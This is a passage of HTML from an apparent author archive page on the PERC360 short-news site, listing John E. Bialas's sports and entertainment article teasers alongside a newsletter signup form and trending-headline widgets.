            <h3 class="entry-title td-module-title"><a href="https://perc360.com/magazine/" rel="bookmark" title="When it costs a lot more than $23 to buy a $23 rock music magazine">When it costs a lot more than $23 to buy a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-29T22:37:37+00:00" >April 29, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/roman/" rel="bookmark" title="Roman brings its discreet reputation to the Crazy Basketball Invitational"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/03/roman-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/03/roman-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/03/roman-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Roman brings its discreet reputation to the Crazy Basketball Invitational"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/roman/" rel="bookmark" title="Roman brings its discreet reputation to the Crazy Basketball Invitational">Roman brings its discreet reputation to the Crazy Basketball Invitational</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-19T16:33:26+00:00" >March 19, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/super-bowl/" rel="bookmark" title="The funniest moment during Super Bowl Week"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/smoove-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/02/smoove-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/02/smoove-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="The funniest moment during Super Bowl Week"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/super-bowl/" rel="bookmark" title="The funniest moment during Super Bowl Week">The funniest moment during Super Bowl Week</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-02T16:02:38+00:00" >February 2, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/anti-super-bowl/" rel="bookmark" title="Anti-Super Bowl mojo risin&#8217; in NOLA"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/01/super-324x160.png" srcset="https://perc360.com/wp-content/uploads/2019/01/super-324x160.png 324w, https://perc360.com/wp-content/uploads/2019/01/super-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Anti-Super Bowl mojo risin&#8217; in NOLA"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/anti-super-bowl/" rel="bookmark" title="Anti-Super Bowl mojo risin&#8217; in NOLA">Anti-Super Bowl mojo risin&#8217; in NOLA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-22T16:39:13+00:00" >January 22, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/tv-news-people/" rel="bookmark" title="Keeping up with breaking news about TV news people in 2019"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/ftv-324x160.png" srcset="https://perc360.com/wp-content/uploads/2018/12/ftv-324x160.png 324w, https://perc360.com/wp-content/uploads/2018/12/ftv-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Keeping up with breaking news about TV news people in 2019"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/tv-news-people/" rel="bookmark" title="Keeping up with breaking news about TV news people in 2019">Keeping up with breaking news about TV news people in 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T21:07:57+00:00" >December 30, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/barrett/" rel="bookmark" title="Just how many times will one NFL team cut one player in one season?"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/11/Barrett-324x160.png" srcset="https://perc360.com/wp-content/uploads/2018/11/Barrett-324x160.png 324w, https://perc360.com/wp-content/uploads/2018/11/Barrett-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Just how many times will one NFL team cut one player in one season?"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/barrett/" rel="bookmark" title="Just how many times will one NFL team cut one player in one season?">Just how many times will one NFL team cut one player...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T19:49:23+00:00" >November 30, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/rockroll/" rel="bookmark" title="Rockin&#8217; the Hall of Fame vote with these four picks"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/rock-324x160.png" srcset="https://perc360.com/wp-content/uploads/2018/10/rock-324x160.png 324w, https://perc360.com/wp-content/uploads/2018/10/rock-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rockin&#8217; the Hall of Fame vote with these four picks"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/rockroll/" rel="bookmark" title="Rockin&#8217; the Hall of Fame vote with these four picks">Rockin&#8217; the Hall of Fame vote with these four picks</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-31T21:50:49+00:00" >October 31, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/burrow/" rel="bookmark" title="Enjoying the ride so far on the Joe Burrow bandwagon"><img width="324" height="160" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/Burrow-1-324x160.png" srcset="https://perc360.com/wp-content/uploads/2018/10/Burrow-1-324x160.png 324w, https://perc360.com/wp-content/uploads/2018/10/Burrow-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Enjoying the ride so far on the Joe Burrow bandwagon"/></a></div>                <a href="https://perc360.com/category/entertainment/sports/" class="td-post-category">Sports</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/burrow/" rel="bookmark" title="Enjoying the ride so far on the Joe Burrow bandwagon">Enjoying the ride so far on the Joe Burrow bandwagon</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://perc360.com/author/jbialas/">John E. Bialas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-04T17:55:03+00:00" >October 4, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://perc360.com/author/jbialas/page/2/" class="page" title="2">2</a><a href="https://perc360.com/author/jbialas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://perc360.com/author/jbialas/page/5/" class="last" title="5">5</a><a href="https://perc360.com/author/jbialas/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                      <aside class="td_block_template_1 widget widget_mailpoet_form">
  
      <h4 class="block-title"><span>Subscribe to Our Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="e0a70405a2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph" >Join the 1000's of information junkies who prefer to read articles under 360 words.</div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  If you don&#039;t see your newsletter on Wednesday please check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_69704e156db98_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_69704e156db98" ><script>var block_td_uid_27_69704e156db98 = new tdBlock();
block_td_uid_27_69704e156db98.id = "td_uid_27_69704e156db98";
block_td_uid_27_69704e156db98.atts = '{"limit":"4","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_27_69704e156db98_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_69704e156db98_rand","tdc_css_class_style":"td_uid_27_69704e156db98_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_27_69704e156db98.td_column_number = "1";
block_td_uid_27_69704e156db98.block_type = "td_block_7";
block_td_uid_27_69704e156db98.post_count = "4";
block_td_uid_27_69704e156db98.found_posts = "42";
block_td_uid_27_69704e156db98.header_color = "#";
block_td_uid_27_69704e156db98.ajax_pagination_infinite_stop = "";
block_td_uid_27_69704e156db98.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_27_69704e156db98);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">TRENDING</span></h4></div><div id=td_uid_27_69704e156db98 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T01:16:31+00:00" >February 13, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)">Reality Check: This is Why France is Protesting and Why the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T15:37:28+00:00" >December 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/10/humanfreedom-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-300x212.jpg 300w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-768x543.jpg 768w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1024x724.jpg 1024w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-696x492.jpg 696w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1068x755.jpg 1068w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-594x420.jpg 594w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1320x933.jpg 1320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NFL Week 3 Picks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks">NFL Week 3 Picks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T11:20:13+00:00" >September 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_28_69704e1570205_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_69704e1570205" ><script>var block_td_uid_28_69704e1570205 = new tdBlock();
block_td_uid_28_69704e1570205.id = "td_uid_28_69704e1570205";
block_td_uid_28_69704e1570205.atts = '{"limit":"4","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_28_69704e1570205_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_69704e1570205_rand","tdc_css_class_style":"td_uid_28_69704e1570205_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_69704e1570205.td_column_number = "1";
block_td_uid_28_69704e1570205.block_type = "td_block_15";
block_td_uid_28_69704e1570205.post_count = "0";
block_td_uid_28_69704e1570205.found_posts = "0";
block_td_uid_28_69704e1570205.header_color = "#";
block_td_uid_28_69704e1570205.ajax_pagination_infinite_stop = "";
block_td_uid_28_69704e1570205.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_28_69704e1570205);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_28_69704e1570205 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_69704e1570205" data-td_block_id="td_uid_28_69704e1570205"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_28_69704e1570205" data-td_block_id="td_uid_28_69704e1570205"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://perc360.com/"><img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png.png" alt="PERC360" title="PERC360"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PERC360 is the news for short attention spans. All articles are under 360 words.

Want to become a contributor? Contact us below!<div class="footer-email-wrap">Contact us: <a href="mailto:editors@perc360.com">editors@perc360.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1161"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-681"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-682"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-835"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-597"><a href="https://perc360.com/contact/">Contact Us</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://perc360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://perc360.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PERC360 by PERC360 Media                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="pum-1461" class="pum pum-overlay pum-theme-1459 pum-theme-crisp popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:1461,&quot;slug&quot;:&quot;welcome-popup-2-crisp&quot;,&quot;theme_id&quot;:1459,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1461&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:1,&quot;time&quot;:&quot;1 week&quot;,&quot;path&quot;:1}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:&quot;9000&quot;,&quot;cookie_name&quot;:[&quot;pum-1461&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;300px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1461">

	<div id="popmake-1461" class="pum-container popmake theme-1459 pum-responsive pum-responsive-tiny responsive size-tiny">

				

							<div id="pum_popup_title_1461" class="pum-title popmake-title">
				Subscribe to Our Weekly Newsletter			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_8"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_8 .mailpoet_form {  }
#mailpoet_form_8 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_8 .mailpoet_segment_label, #mailpoet_form_8 .mailpoet_text_label, #mailpoet_form_8 .mailpoet_textarea_label, #mailpoet_form_8 .mailpoet_select_label, #mailpoet_form_8 .mailpoet_radio_label, #mailpoet_form_8 .mailpoet_checkbox_label, #mailpoet_form_8 .mailpoet_list_label, #mailpoet_form_8 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea, #mailpoet_form_8 .mailpoet_select, #mailpoet_form_8 .mailpoet_date_month, #mailpoet_form_8 .mailpoet_date_day, #mailpoet_form_8 .mailpoet_date_year, #mailpoet_form_8 .mailpoet_date { display: block; }
